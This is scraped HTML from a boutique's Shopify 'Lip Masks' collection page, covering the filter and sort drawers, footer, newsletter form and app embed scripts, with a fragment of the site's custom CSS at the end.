          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(7)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content filter-item__content--disabled"
    for="filter--filter.v.availability--Out%20of%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--drawer"
      

        disabled
      
    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(0)</span></div>
  </label>
</li>
</ul></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="22"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="22"
                min="0"
                max="22"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $22.00
          </p>
        </div></div>
</div>

          
        </div>

        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-active-filters" data-scroll-lock-ignore><div class="active-filters" data-active-filters>


<a
    href="/collections/lip-masks"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div>

          <div class="filter-drawer__footer-buttons">
            <button
              type="button"
              class="filter-drawer__button-clear btn btn--text-link fs-body-75"
              data-button="clear-all"
            >
              Clear all
            </button>

            <p class="filter-drawer__results-count fs-body-50 fc" data-results-count>
              7 Results

            </p>

            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div><div
        class="
          filter-drawer__panel
          filter-drawer__panel--sort
          animation
          animation--filter-drawer
        "
        data-filter-modal="__sort"
        aria-labelledby="modal-Sort"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2 id="modal-Sort" class="ff-heading fs-heading-4-base">
              Sort
            </h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          <div class="filter-drawer__group animation--filter-drawer-item">
            <ul class="filter-drawer__list"><li class="filter-item">
                  <label data-sort for="filter-featured--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div>
        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-buttons">
            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div></form>
</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Lip Masks",
  "description": "Kiss dry, flaky lips goodbye with Taryn x Philip's pampering lip mask collection! Explore our collection of nourishing lip masks, gentle exfoliators, and hydrating lip balms for the perfect lip care routine.\n",
  "url": "https:\/\/tarynphilip.com\/collections\/lip-masks",
  
  "breadcrumb": {
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/tarynphilip.com"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Lip Masks",
        "item": "https:\/\/tarynphilip.com\/collections\/lip-masks"
      }
    ]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Taryn x Philip Boutique",
    "url": "https:\/\/tarynphilip.com"
    
  }
}
</script>



</div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bbc3c-ee94-7be8-8b39-0a7b5225f112/essential-preorder-2607/assets/app-embed-DpJEJ7ye.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bbc3c-ee94-7be8-8b39-0a7b5225f112/essential-preorder-2607/assets/app-embed-DVa9aFPf.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "null",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="null"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="null"
  inventory-quantity-by-variant-id="{}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="collection"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/css
request_url: https://tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423
body_size: 1692
content:
body{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;line-height:1.4;color:var(--Dark_Gray)}:root{--PT_Serif: "PT Serif";--Jost: "Jost", sans-serif;--h1: 50px;--h2: 40px;--h3: 36px;--h4: 28px;--h5: 24px;--body_1: 18px;--body_2: 16px;--small_1: 15px;--small_2: 14px;--font_20: 20px;--font_203: 203px;--font_12: 12px;--font_14: 14px;--Dark_Gray: #343436;--White: #ffffff;--Utility_Black: #232323;--Light_Gray: #9a9898;--Dusty_Maroon: #6a4242;--Blue: #1d5838}.navigation__submenu[data-depth="2"]{margin-top:-30px!important}.navigation__submenu-item+.navigation__submenu-item{margin-top:4px!important}.navigation__submenu-child-link label,.navigation__submenu-list .navigation__submenu-item a{font-size:15px!important}.product__details .product__price-and-ratings span,.header__links-list .navigation__submenu-list .navigation__submenu-item a,body .footer__newsletter .input[type=email],.footer__links a,.footer__links.fs-body-100 li a,.navigation__submenu-child-link label,.featured-collection-slider__product .product-item__meta .product-item__price,.product-card-mini__price,.collection__inner .collection__main-area .product-item__meta .product-item__price,.pagination .pagination__navigation-button,.recommended-products .product-item__meta .product-item__price{font-size:var(--body_1);font-family:var(--Jost);font-weight:400}.meganav__primary h4{font-weight:500}.meganav__primary h4,.meganav__primary .has-children 